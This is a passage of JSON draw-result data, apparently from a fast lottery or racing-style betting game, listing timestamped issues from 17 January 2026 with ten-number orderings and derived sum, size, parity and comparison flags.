05:39:18","preDrawIssue":33877216,"preDrawCode":"02,10,07,09,03,06,08,04,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:38:03","preDrawIssue":33877215,"preDrawCode":"03,01,08,02,10,06,07,09,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:36:48","preDrawIssue":33877214,"preDrawCode":"10,07,06,05,01,08,03,09,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:35:33","preDrawIssue":33877213,"preDrawCode":"04,05,09,10,06,08,01,07,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:34:18","preDrawIssue":33877212,"preDrawCode":"09,04,10,05,01,06,07,02,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:33:03","preDrawIssue":33877211,"preDrawCode":"01,08,10,05,02,09,06,07,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:31:48","preDrawIssue":33877210,"preDrawCode":"08,01,06,10,02,07,03,09,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:30:33","preDrawIssue":33877209,"preDrawCode":"09,02,05,04,06,08,07,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:29:18","preDrawIssue":33877208,"preDrawCode":"08,05,03,07,06,02,09,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:28:03","preDrawIssue":33877207,"preDrawCode":"10,05,08,04,09,03,01,07,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:26:48","preDrawIssue":33877206,"preDrawCode":"10,06,05,09,08,07,04,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:25:33","preDrawIssue":33877205,"preDrawCode":"04,01,08,06,03,09,05,02,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:24:18","preDrawIssue":33877204,"preDrawCode":"05,10,07,06,09,01,04,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:23:03","preDrawIssue":33877203,"preDrawCode":"04,01,09,10,06,02,03,07,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:21:48","preDrawIssue":33877202,"preDrawCode":"07,10,04,01,03,06,08,02,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:20:33","preDrawIssue":33877201,"preDrawCode":"05,02,04,09,06,08,01,03,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:19:18","preDrawIssue":33877200,"preDrawCode":"01,05,06,02,03,09,10,08,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:18:03","preDrawIssue":33877199,"preDrawCode":"05,04,06,08,03,07,10,01,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:16:48","preDrawIssue":33877198,"preDrawCode":"04,02,01,03,05,06,10,08,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:15:33","preDrawIssue":33877197,"preDrawCode":"07,05,10,04,09,08,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:14:18","preDrawIssue":33877196,"preDrawCode":"01,04,07,06,05,10,03,09,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:13:03","preDrawIssue":33877195,"preDrawCode":"09,10,07,02,01,04,06,08,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:11:48","preDrawIssue":33877194,"preDrawCode":"02,03,06,10,04,05,07,09,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:10:33","preDrawIssue":33877193,"preDrawCode":"07,04,03,06,01,09,02,08,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:09:18","preDrawIssue":33877192,"preDrawCode":"10,02,07,09,08,04,05,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:08:03","preDrawIssue":33877191,"preDrawCode":"02,07,08,09,05,10,04,01,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:06:48","preDrawIssue":33877190,"preDrawCode":"02,01,06,05,04,10,07,08,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:05:33","preDrawIssue":33877189,"preDrawCode":"01,04,07,06,09,03,02,10,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:04:18","preDrawIssue":33877188,"preDrawCode":"04,08,09,01,03,07,05,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:03:03","preDrawIssue":33877187,"preDrawCode":"10,03,01,02,09,06,07,04,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:01:48","preDrawIssue":33877186,"preDrawCode":"03,01,07,06,05,08,09,04,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:00:33","preDrawIssue":33877185,"preDrawCode":"01,08,09,07,06,03,05,10,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:59:18","preDrawIssue":33877184,"preDrawCode":"06,03,01,05,04,10,07,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:58:03","preDrawIssue":33877183,"preDrawCode":"03,08,07,09,02,01,06,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:56:48","preDrawIssue":33877182,"preDrawCode":"08,10,07,03,09,01,06,05,04,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:55:33","preDrawIssue":33877181,"preDrawCode":"09,08,02,10,06,01,07,04,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:54:18","preDrawIssue":33877180,"preDrawCode":"03,02,09,01,08,05,10,07,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:53:03","preDrawIssue":33877179,"preDrawCode":"04,10,07,01,09,02,06,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:51:48","preDrawIssue":33877178,"preDrawCode":"08,09,05,07,10,06,01,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:50:33","preDrawIssue":33877177,"preDrawCode":"09,04,08,02,05,07,01,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:49:18","preDrawIssue":33877176,"preDrawCode":"09,08,07,05,02,03,01,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:48:03","preDrawIssue":33877175,"preDrawCode":"08,03,05,04,02,09,10,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:46:48","preDrawIssue":33877174,"preDrawCode":"02,05,07,06,10,08,01,04,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:45:33","preDrawIssue":33877173,"preDrawCode":"02,06,10,03,07,04,01,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:44:18","preDrawIssue":33877172,"preDrawCode":"02,09,01,04,06,10,07,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:43:03","preDrawIssue":33877171,"preDrawCode":"08,03,10,02,06,07,09,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:41:48","preDrawIssue":33877170,"preDrawCode":"01,03,04,09,07,05,10,06,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:40:33","preDrawIssue":33877169,"preDrawCode":"05,03,01,04,08,10,02,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:39:18","preDrawIssue":33877168,"preDrawCode":"02,05,07,06,01,04,09,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:38:03","preDrawIssue":33877167,"preDrawCode":"01,03,02,09,08,04,06,05,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:36:48","preDrawIssue":33877166,"preDrawCode":"07,03,01,10,02,06,05,04,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:35:33","preDrawIssue":33877165,"preDrawCode":"08,04,05,03,10,01,02,07,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:34:18","preDrawIssue":33877164,"preDrawCode":"09,03,01,05,07,04,08,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:33:03","preDrawIssue":33877163,"preDrawCode":"10,09,02,07,01,04,03,05,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:31:48","preDrawIssue":33877162,"preDrawCode":"08,10,07,03,01,06,04,09,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:30:33","preDrawIssue":33877161,"preDrawCode":"08,09,03,04,10,07,06,02,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:29:18","preDrawIssue":33877160,"preDrawCode":"07,10,05,08,09,06,03,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:28:03","preDrawIssue":33877159,"preDrawCode":"01,10,04,08,06,05,09,02,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:26:48","preDrawIssue":33877158,"preDrawCode":"04,07,05,09,03,06,02,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:25:33","preDrawIssue":33877157,"preDrawCode":"08,02,06,09,04,05,10,03,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:24:18","preDrawIssue":33877156,"preDrawCode":"02,03,08,04,07,05,10,09,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:23:03","preDrawIssue":33877155,"preDrawCode":"10,02,05,01,04,03,08,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:21:48","preDrawIssue":33877154,"preDrawCode":"01,07,03,09,05,08,02,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:20:33","preDrawIssue":33877153,"preDrawCode":"04,09,05,08,01,03,02,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:19:18","preDrawIssue":33877152,"preDrawCode":"03,10,08,07,02,06,04,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:18:03","preDrawIssue":33877151,"preDrawCode":"08,05,02,04,09,06,07,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:16:48","preDrawIssue":33877150,"preDrawCode":"07,10,02,03,01,08,05,06,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:15:33","preDrawIssue":33877149,"preDrawCode":"02,06,05,08,03,10,01,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:14:18","preDrawIssue":33877148,"preDrawCode":"06,09,07,05,04,10,08,01,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:13:03","preDrawIssue":33877147,"preDrawCode":"03,07,04,06,02,01,05,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:11:48","preDrawIssue":33877146,"preDrawCode":"06,02,07,09,10,03,05,01,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:10:33","preDrawIssue":33877145,"preDrawCode":"05,03,10,06,09,02,04,07,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:09:18","preDrawIssue":33877144,"preDrawCode":"06,05,09,07,02,08,03,10,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:08:03","preDrawIssue":33877143,"preDrawCode":"03,08,10,01,04,07,05,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:06:48","preDrawIssue":33877142,"preDrawCode":"07,08,01,05,10,09,04,02,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:05:33","preDrawIssue":33877141,"preDrawCode":"08,03,06,01,04,09,05,10,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:04:18","preDrawIssue":33877140,"preDrawCode":"09,07,01,03,04,05,02,10,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:03:03","preDrawIssue":33877139,"preDrawCode":"03,07,06,02,01,05,08,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:01:48","preDrawIssue":33877138,"preDrawCode":"09,01,08,03,06,02,05,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:00:33","preDrawIssue":33877137,"preDrawCode":"04,03,01,06,08,02,09,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:59:18","preDrawIssue":33877136,"preDrawCode":"06,01,10,07,03,05,04,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:58:03","preDrawIssue":33877135,"preDrawCode":"07,02,08,09,05,10,01,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:56:48","preDrawIssue":33877134,"preDrawCode":"03,06,02,04,09,07,08,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:55:33","preDrawIssue":33877133,"preDrawCode":"06,10,03,04,01,08,05,02,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:54:18","preDrawIssue":33877132,"preDrawCode":"10,08,01,04,09,05,02,07,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:53:03","preDrawIssue":33877131,"preDrawCode":"03,01,06,10,05,02,08,04,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:51:48","preDrawIssue":33877130,"preDrawCode":"06,05,08,02,01,03,04,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:50:33","preDrawIssue":33877129,"preDrawCode":"06,10,07,08,05,04,02,01,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:49:18","preDrawIssue":33877128,"preDrawCode":"01,03,07,08,04,06,05,09,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:48:03","preDrawIssue":33877127,"preDrawCode":"07,09,03,10,01,06,04,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:46:48","preDrawIssue":33877126,"preDrawCode":"01,09,07,02,06,10,08,05,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:45:33","preDrawIssue":33877125,"preDrawCode":"03,05,04,08,07,09,01,10,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:44:18","preDrawIssue":33877124,"preDrawCode":"10,09,08,03,07,06,02,01,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:43:03","preDrawIssue":33877123,"preDrawCode":"05,03,10,08,06,02,09,01,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:41:48","preDrawIssue":33877122,"preDrawCode":"03,04,07,01,06,02,08,05,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:40:33","preDrawIssue":33877121,"preDrawCode":"02,07,09,01,05,10,08,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:39:18","preDrawIssue":33877120,"preDrawCode":"06,05,03,02,08,01,07,04,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:38:03","preDrawIssue":33877119,"preDrawCode":"07,10,05,03,08,02,01,04,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:36:48","preDrawIssue":33877118,"preDrawCode":"02,03,05,06,07,08,09,04,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:35:33","preDrawIssue":33877117,"preDrawCode":"02,07,04,03,10,06,05,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:34:18","preDrawIssue":33877116,"preDrawCode":"07,04,09,10,08,03,02,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:33:03","preDrawIssue":33877115,"preDrawCode":"05,02,07,04,06,10,01,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:31:48","preDrawIssue":33877114,"preDrawCode":"08,05,01,04,09,10,07,02,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 